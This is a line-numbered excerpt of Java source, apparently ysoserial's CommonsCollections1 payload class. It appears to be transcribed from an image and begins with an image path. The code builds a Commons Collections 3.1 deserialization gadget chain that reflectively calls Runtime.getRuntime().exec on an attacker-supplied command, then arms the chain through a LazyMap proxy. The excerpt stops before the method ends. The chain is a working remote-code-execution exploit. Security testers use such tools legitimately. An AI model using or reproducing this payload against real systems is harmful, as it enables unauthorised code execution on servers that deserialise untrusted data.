 43 @SuppressWarnings({"rawtypes", "unchecked"})
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49     public InvocationHandler getObject(final String command) throws Exception {
50         final String[] execArgs = new String[] { command };
51         // inert chain for setup
52         final Transformer transformerChain = new ChainedTransformer(
53             new Transformer[]{ new ConstantTransformer(1) });
54         // real chain for after setup
55         final Transformer[] transformers = new Transformer[] {
56                 new ConstantTransformer(Runtime.class),
57                 new InvokerTransformer("getMethod", new Class[] {
58                     String.class, Class[].class }, new Object[] {
59                     "getRuntime", new Class[0] }),
60                 new InvokerTransformer("invoke", new Class[] {
61                     Object.class, Object[].class }, new Object[] {
62                     null, new Object[0] }),
63                 new InvokerTransformer("exec",
64                     new Class[] { String.class }, execArgs),
65                 new ConstantTransformer(1) };
66
67         final Map innerMap = new HashMap();
68
69         final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71         final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73         final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75         Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
76
77         return handler;